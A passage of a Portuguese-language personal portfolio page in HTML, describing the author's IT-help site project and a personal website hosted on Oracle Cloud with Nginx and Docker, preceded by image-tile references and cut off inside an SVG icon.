




<file: projetos.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Projetos | Leonardo P. Soares</title>
    <meta name="description"
        content="Projetos de Leonardo P. Soares — website pessoal, infraestrutura em nuvem, workstation custom, workloads de IA, servidor local e mais. Portfólio técnico completo.">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <div class="content-wrapper">
        <header class="hero">
            <h1>Meus Projetos</h1>
            <p class="subtitle">Laboratório de ideias, infraestrutura e aprendizado contínuo.</p>
        </header>

        <main class="projects-container">

            <article class="project-card">
                <div class="project-header">
                    <h2 class="project-title">Diagnóstico Técnico (Ajuda)</h2>
                    <div class="status-badge"
                        style="background: rgba(245, 158, 11, 0.15); color: #f59e0b; border: 1px solid rgba(245, 158, 11, 0.3);">
                        🚧 Em Desenvolvimento</div>
                </div>

                <div class="tech-stack">
                    <span class="tech-pill">HTML</span>
                    <span class="tech-pill">CSS </span>
                    <span class="tech-pill">JavaScript</span>
                    <span class="tech-pill">JSON</span>
                    <span class="tech-pill">Vercel com Github</span>
                </div>

                <div class="project-section">
                    <h4>O Quê e Como:</h4>
                    <p>Minha página de técnico de TI, junto com uma ferramenta para o cliente achar a estimativa de
                        preço e tempo de serviço antes de me contarar. Feito com HTML, CSS e JS e com deploy no Vercel
                        com Github.</p>
                </div>

                <div class="project-section">
                    <h4>Por Que:</h4>
                    <p>A maior parte dos técnicos tem apenas uma página que mostra um link pro whatsapp, assim algumas
                        pessoas se desinteressam e nem sequer entram em contato. Eu queria algo que já desse ao cliente
                        o que ele precisa saber, o que também economiza meu tempo caso alguem queira um tipo de serviço
                        que eu não ofereça.</p>
                </div>

                <div class="project-section">
                    <h4>Milestones:</h4>
                    <ul class="milestones">
                        <li class="done">Criar o layout standalone "Aero Glass" e responsivo.</li>
                        <li class="done">Refatorar dados fixos para buscar dinamicamente com manipulação de DOM pelo
                            JavaScript (Fetch API + JSON).</li>
                        <li class="done">Implementar e polir as páginas complementares de "Avaliações" e "Trabalhos".
                        </li>
                        <li>Separar totalmente em um subdomínio (Ex: ajuda.meusite.com).</li>
                        <li>Lançamento final para clientes.</li>
                    </ul>
                </div>

                <div class="project-section" style="margin-top: 30px;">
                    <a href="ajuda/index.html" target="_blank" class="btn-secondary"
                        style="display: inline-flex; align-items: center; gap: 10px;">
                        🌐 Ver Prévia do Projeto
                    </a>
                </div>
            </article>

            <article class="project-card">
                <div class="project-header">
                    <h2 class="project-title">Meu Website.</h2>
                    <div class="status-badge">
                        📂 Repositório Público</div>
                </div>
                <div class="github-stats-container" data-repo="webglossdev/PWebsite">
                    <div class="stat-loading">Carregando dados do GitHub...</div>
                </div>

                <div class="version-tabs">
                    <button class="version-tab active" data-version="v1">
                        <span class="version-tag">V1</span> Antigo
                    </button>
                    <button class="version-tab" data-version="v2">
                        <span class="version-tag v2">V2</span> Atual
                    </button>
                </div>

                <div class="version-panel active" id="version-v1">
                    <div class="tech-stack">
                        <span class="tech-pill">HTML</span>
                        <span class="tech-pill">CSS</span>
                        <span class="tech-pill">JavaScript</span>
                        <span class="tech-pill">Google Antigravity</span>
                        <span class="tech-pill">Oracle Cloud</span>
                        <span class="tech-pill">Nginx Proxy Manager</span>
                        <span class="tech-pill">Nginx</span>
                    </div>

                    <div class="project-section">
                        <h4>O Quê e Como:</h4>
                        <p>Esse website que você está acessando agora, rodando em uma VPS da Oracle Cloud em Vinhedo com
                            Nginx & Nginx Proxy Manager rodando em containers Docker, acompanhando status pelo Webmin.
                        </p>
                    </div>

                    <div class="project-section">
                        <h4>Por Que:</h4>
                        <p>Eu queria ter um website pessoal para mostrar mais sobre mim e outras coisas, e também
                            aprender
                            mais sobre desenvolvimento web. Esse projeto me ajudou a entender melhor HTML, e JavaScript.
                        </p>
                    </div>

                    <div class="project-section">
                        <h4>Dificuldades Enfrentadas:</h4>
                        <p>No inicio foi dificil entender CSS e JS, mas depois acabei fazendo o curso grátis de
                            Front-end da
                            DevClub, me ajudou demais.</p>
                    </div>

                    <div class="project-section">
                        <h4>Milestones:</h4>
                        <ul class="milestones">
                            <li class="done">Pedir a Base do HTML, JS e todo o CSS.</li>
                            <li class="done">Construir o resto do site com os textos, designs .svg, botões, bolhas,
                                links,
                                etc.</li>
                            <li class="done">Testar Links, Animações, Responsividade e possiveis bugs.</li>
                            <li class="done">Terminar as ultimas páginas.</li>
                            <li class="done">Começar a projetar o Back-end.</li>
                            <li class="done">Terminar back-end e colocar site no ar.</li>
                        </ul>
                    </div>

                    <div class="project-section" style="margin-top: 30px;">
                        <a href="https://github.com/webglossdev/PWebsite/tree/main" target="_blank"
                            class="btn-secondary" style="display: inline-flex; align-items: center; gap: 10px;">
                            <svg width="20" height="20" fill="currentColor" viewBox="0 0 24 24"
                                xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M12 2C6.477 2 2 6.477 2 12c0 4.42 2.865 8.166 6.839 9.489.5.092.682-.217.682-.482 0-.237-.008-.866-.013-1.7-2.782.603-3.369-1.34-3.369-1.34-.454-1.156-1.11-1.464-1.11-1.464-.908-.62.069-.608.069-.608 1.003.07 1.531 1.03 1.531 1.03.892 1.529 2.341 1.087 2.91.831.092-.646.35-1.086.636-1.336-2.22-.253-4.555-1.11-4.555-4.943 0-1.091.39-1.984 